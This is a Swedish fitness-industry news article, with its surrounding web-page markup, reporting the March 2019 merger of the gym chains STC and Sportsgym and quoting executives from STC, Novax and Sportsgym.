            <!-- image --><div class="td-post-featured-image"><a href="https://sweatybusiness.se/wp-content/uploads/2018/11/Sportsgym-01.jpg" data-caption=""><img width="696" height="440" class="entry-thumb td-modal-image" src="https://sweatybusiness.se/wp-content/uploads/2018/11/Sportsgym-01-696x440.jpg" srcset="https://sweatybusiness.se/wp-content/uploads/2018/11/Sportsgym-01-696x440.jpg 696w, https://sweatybusiness.se/wp-content/uploads/2018/11/Sportsgym-01-300x189.jpg 300w, https://sweatybusiness.se/wp-content/uploads/2018/11/Sportsgym-01-768x485.jpg 768w, https://sweatybusiness.se/wp-content/uploads/2018/11/Sportsgym-01-1024x647.jpg 1024w, https://sweatybusiness.se/wp-content/uploads/2018/11/Sportsgym-01-1068x674.jpg 1068w, https://sweatybusiness.se/wp-content/uploads/2018/11/Sportsgym-01-665x420.jpg 665w, https://sweatybusiness.se/wp-content/uploads/2018/11/Sportsgym-01.jpg 1194w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Sportsgym 01"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2 td_block_template_2">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}.tdi_2 .td_spot_img_all img,.tdi_2 .td_spot_img_tl img,.tdi_2 .td_spot_img_tp img,.tdi_2 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://sweatybusiness.se/connected-health-fitness-summit-kommer-till-london/"><img src=""/></a></div> </div>
<p><strong>Träningskedjorna </strong><a rel="noreferrer noopener" aria-label="STC  (opens in a new tab)" href="https://www.stc.se/" target="_blank"><strong>STC </strong></a><strong>och </strong><a rel="noreferrer noopener" aria-label="Sportsgym (opens in a new tab)" href="https://www.sportsgym.nu/" target="_blank"><strong>Sportsgym</strong></a><strong> har i mars 2019 tecknat avtal om ett samgående. Det innebär att STC tar ett stort steg mot visionen att bli en rikstäckande friskvårdskedja och Sportsgym får med sitt nya varumärke en möjlighet ytterligare att stärka sin position på befintliga och nya orter.</strong></p>



<p>– &#8221;Vi ser stora likheter mellan STC och Sportsgym, kvalitetsmässigt och kulturmässigt. Vi breddar nu vår geografiska närvaro och får in många fantastiska medarbetare i STC-familjen. Planen är att expandera vidare i mellersta och norra Sverige och vi kommer fortsätta jobba aktivt med att förbättra träningsupplevelsen för våra medlemmar&#8221;, säger <strong>Katarina Andersson</strong>, vd STC.</p>



<p>I september 2018 klev Novax in som delägare och partner i STC för att hjälpa till i den fortsatta expansionen. I mars 2019 togs nästa stora initiativ. Friskvårdsföretaget Sportsgym med anläggningar i Östersund, Sundsvall, Åre, Härnösand, Krokom och Höör har gått samman med STC.</p>



<p>– &#8221;I en allt mer stillasittande vardag blir regelbunden träning och rörelse avgörande för att förbättra folkhälsan. STC tänker ta en ledande position för att inspirera fler att röra sig mer. Sportsgym är en etablerad kedja med ett starkt koncept. Tillsammans kan vi lära av varandra och fortsätta vår positiva utveckling. STC blir vårt gemensamma varumärke och samgåendet innebär att våra medlemmar snart ges möjlighet att träna från Ystad i söder till Åre i norr&#8221;, säger <strong>Josef Bexell</strong>, investeringsansvarig för huvudägaren Novax.</p>



<p>STC har ett långsiktigt mål att bli helt rikstäckande. Genom pågående nyetableringar och samgåendet med Sportsgym har man idag ca 80 anläggningar. Tillväxten sker genom såväl nyetableringar som förvärv och utvecklingen styrs av målsättningen att alltid vara ”bäst i stan”.<br>– &#8221;Vi har som ambition att fortsätta expansionen norrut och där kommer det kontaktnät som Sportsgym byggt upp att vara särskilt värdefullt. En befintlig serviceorganisation gör det också lättare att etablera fler klubbar&#8221;, menar Katarina Andersson.</p>



<p>I ett första skede innebär samgåendet att Sportsgym skyltas om till STC.<br>– &#8221;Det här var rätt steg i vår utveckling som entreprenörer inom träning. Tillsammans med STC får vi unika möjligheter att bredda utbudet, höja vår attraktionskraft och stärka vår position på marknaden. Att få fortsätta utveckla befintliga och expandera med nya klubbar där glädje, passion och gemenskap är viktiga ingredienser känns väldigt stimulerande&#8221;, säger <strong>Peder Lind</strong> på Sportsgym.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_3 td_block_template_2">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}.tdi_3 .td_spot_img_all img,.tdi_3 .td_spot_img_tl img,.tdi_3 .td_spot_img_tp img,.tdi_3 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href=""><img src=""/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Taggar</span></li><li><a href="https://sweatybusiness.se/tag/josef-bexell/">Josef Bexell</a></li><li><a href="https://sweatybusiness.se/tag/katarina-andersson/">Katarina Andersson</a></li><li><a href="https://sweatybusiness.se/tag/novax/">Novax</a></li><li><a href="https://sweatybusiness.se/tag/peder-lind/">Peder Lind</a></li><li><a href="https://sweatybusiness.se/tag/sportsgym/">Sportsgym</a></li><li><a href="https://sweatybusiness.se/tag/stc/">STC</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sweatybusiness.se/traningskedjorna-sportsgym-och-stc-gar-samman/&title=Tr%C3%A4ningskedjorna+Sportsgym+och+STC+g%C3%A5r+samman" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsweatybusiness.se%2Ftraningskedjorna-sportsgym-och-stc-gar-samman%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Tr%C3%A4ningskedjorna+Sportsgym+och+STC+g%C3%A5r+samman %0A%0A https://sweatybusiness.se/traningskedjorna-sportsgym-och-stc-gar-samman/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Träningskedjorna Sportsgym och STC går samman&body=https://sweatybusiness.se/traningskedjorna-sportsgym-och-stc-gar-samman/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Förra artikeln</span><a href="https://sweatybusiness.se/precor-teamar-upp-med-sonys-smarta-gymlosning-advagym/">Precor teamar upp med Sonys smarta gymlösning Advagym</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Nästa artikel</span><a href="https://sweatybusiness.se/wease/">Wease</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://sweatybusiness.se/author/brian/" aria-label="author-photo"><img alt='Brian van den Brink' src='https://secure.gravatar.com/avatar/5145742291c6a2494eeccaa406b489418df07c143167ae0c527f08b51964dd05?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5145742291c6a2494eeccaa406b489418df07c143167ae0c527f08b51964dd05?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://sweatybusiness.se/author/brian/">Brian van den Brink</a></span></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/thebrianvdb/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/brianvdb/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:brian@sweatybusiness.se" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/thebvdb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Brian van den Brink"><meta itemprop="url" content="https://sweatybusiness.se/author/brian/"></span><meta itemprop="datePublished" content="2019-04-12T14:52:44+01:00"><meta itemprop="dateModified" content="2019-04-12T14:52:45+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sweatybusiness.se/traningskedjorna-sportsgym-och-stc-gar-samman/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-new-logo-2021.png"></span><meta itemprop="name" content="Sweaty Business"></span><meta itemprop="headline " content="Träningskedjorna Sportsgym och STC går samman"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sweatybusiness.se/wp-content/uploads/2018/11/Sportsgym-01.jpg"><meta itemprop="width" content="1194"><meta itemprop="height" content="754"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_4","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3767,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_related_posts";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "37";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "13";
tdBlocksArray.push(block_tdi_4);
</script><h4 class="td-related-title td-block-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">Relaterade artiklar</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">Mer av samma författare</a></h4><div id=tdi_4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/mbm-2025-dar-branschens-toppar-mots-for-att-forma-framtidens-traningsindustri/"  rel="bookmark" class="td-image-wrap " title="MBM 2025: Där branschens toppar möts för att forma framtidens träningsindustri" ><img class="entry-thumb" src="[data-uri]" alt="" title="MBM 2025: Där branschens toppar möts för att forma framtidens träningsindustri" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2025/10/MBM_2025_Halsomagasinet-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sweatybusiness.se/category/business/" class="td-post-category" >Business</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/mbm-2025-dar-branschens-toppar-mots-for-att-forma-framtidens-traningsindustri/"  rel="bookmark" title="MBM 2025: Där branschens toppar möts för att forma framtidens träningsindustri">MBM 2025: Där branschens toppar möts för att forma framtidens träningsindustri</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/josef-bexell-ny-koncernchef-for-bond-health-group/"  rel="bookmark" class="td-image-wrap " title="Josef Bexell ny koncernchef för Bond Health Group" ><img class="entry-thumb" src="[data-uri]" alt="" title="Josef Bexell ny koncernchef för Bond Health Group" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2025/09/Josef-Bexell-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sweatybusiness.se/category/business/" class="td-post-category" >Business</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/josef-bexell-ny-koncernchef-for-bond-health-group/"  rel="bookmark" title="Josef Bexell ny koncernchef för Bond Health Group">Josef Bexell ny koncernchef för Bond Health Group</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/phillip-mills-gastade-stockholm-under-les-mills-management-day/"  rel="bookmark" class="td-image-wrap " title="Phillip Mills gästade Stockholm under LES MILLS Management Day" ><img class="entry-thumb" src="[data-uri]" alt="" title="Phillip Mills gästade Stockholm under LES MILLS Management Day" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2025/09/LES-MILLS-Management-Day7-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sweatybusiness.se/category/business/" class="td-post-category" >Business</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/phillip-mills-gastade-stockholm-under-les-mills-management-day/"  rel="bookmark" title="Phillip Mills gästade Stockholm under LES MILLS Management Day">Phillip Mills gästade Stockholm under LES MILLS Management Day</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_7 td_block_template_2">
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
</style>
<style>.tdi_7.td-a-rec{text-align:center}.tdi_7.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_7 .td-element-style{z-index:-1}.tdi_7.td-a-rec-img{text-align:left}.tdi_7.td-a-rec-img img{margin:0 auto 0 0}.tdi_7 .td_spot_img_all img,.tdi_7 .td_spot_img_tl img,.tdi_7 .td_spot_img_tp img,.tdi_7 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_7.td-a-rec-img{text-align:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Samarbete</span></h4></div><span class="td-adspot-title">- Annons -</span><div class="td-all-devices"><a href=""><img src=""/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_2 td-column-1 td_block_padding"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"MEST POPUL\u00c4RA","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"4","offset":"","el_class":"","post_ids":"-3767","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8","block_type":"td_block_7","separator":"","m6_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_7";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "2115";
block_tdi_8.header_color = "#";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "529";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">MEST POPULÄRA</span></h4></div><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/barrys-tecknar-content-avtal-med-forme/"  rel="bookmark" class="td-image-wrap " title="Barry&#8217;s tecknar content-avtal med FORME" ><img class="entry-thumb" src="[data-uri]" alt="" title="Barry&#8217;s tecknar content-avtal med FORME" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2021/06/FORME_Barrys-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/barrys-tecknar-content-avtal-med-forme/"  rel="bookmark" title="Barry&#8217;s tecknar content-avtal med FORME">Barry&#8217;s tecknar content-avtal med FORME</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-05T18:36:09+01:00" >2021-07-05</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/event-inspirationsdag-med-kraftmark-11-december/"  rel="bookmark" class="td-image-wrap " title="Event: Inspirationsdag med Kraftmark 11 december" ><img class="entry-thumb" src="[data-uri]" alt="" title="Event: Inspirationsdag med Kraftmark 11 december" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2023/06/Remend_Gym_Kraftmark_Gro36_019-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/event-inspirationsdag-med-kraftmark-11-december/"  rel="bookmark" title="Event: Inspirationsdag med Kraftmark 11 december">Event: Inspirationsdag med Kraftmark 11 december</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-20T11:28:33+01:00" >2023-11-20</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/friskis-svettis-och-dove-i-gemensam-debattartikel-upprop-mot-kroppshets/"  rel="bookmark" class="td-image-wrap " title="Friskis&amp;Svettis och Dove i gemensam debattartikel &#8211; upprop mot kroppshets" ><img class="entry-thumb" src="[data-uri]" alt="" title="Friskis&amp;Svettis och Dove i gemensam debattartikel &#8211; upprop mot kroppshets" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2025/11/Kroppshets-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/friskis-svettis-och-dove-i-gemensam-debattartikel-upprop-mot-kroppshets/"  rel="bookmark" title="Friskis&amp;Svettis och Dove i gemensam debattartikel &#8211; upprop mot kroppshets">Friskis&amp;Svettis och Dove i gemensam debattartikel &#8211; upprop mot kroppshets</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-07T09:03:30+01:00" >2025-11-07</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/actics-ekonomichef-lamnar/"  rel="bookmark" class="td-image-wrap " title="Actics ekonomichef lämnar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Actics ekonomichef lämnar" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2017/12/ewa_new-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/actics-ekonomichef-lamnar/"  rel="bookmark" title="Actics ekonomichef lämnar">Actics ekonomichef lämnar</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-26T14:30:21+01:00" >2017-12-26</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Ladda fler" id="next-page-tdi_8" data-td_block_id="tdi_8">Ladda fler<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_2 td-column-1 td_block_padding"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"HETAST JUST NU","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"4","offset":"","el_class":"","post_ids":"-3767","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_9","block_type":"td_block_15","separator":"","mx4_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_15";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "2115";
block_tdi_9.header_color = "#";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "529";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">HETAST JUST NU</span></h4></div><div id=tdi_9 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/de-10-hetaste-traningstrenderna-2018/"  rel="bookmark" class="td-image-wrap " title="De 10 hetaste träningstrenderna 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="De 10 hetaste träningstrenderna 2018" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2017/12/Barrys-Bootcamp-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sweatybusiness.se/category/business/" class="td-post-category" >Business</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/de-10-hetaste-traningstrenderna-2018/"  rel="bookmark" title="De 10 hetaste träningstrenderna 2018">De 10 hetaste träningstrenderna 2018</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/equinox-in-the-wild-utomhustraning-pa-en-ny-niva/"  rel="bookmark" class="td-image-wrap " title="Equinox+ In the Wild &#8211; utomhusträning på en ny nivå" ><img class="entry-thumb" src="[data-uri]" alt="" title="Equinox+ In the Wild &#8211; utomhusträning på en ny nivå" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2020/11/Equinox-In-the-wild-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sweatybusiness.se/category/places/" class="td-post-category" >Cool places</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/equinox-in-the-wild-utomhustraning-pa-en-ny-niva/"  rel="bookmark" title="Equinox+ In the Wild &#8211; utomhusträning på en ny nivå">Equinox+ In the Wild &#8211; utomhusträning på en ny nivå</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
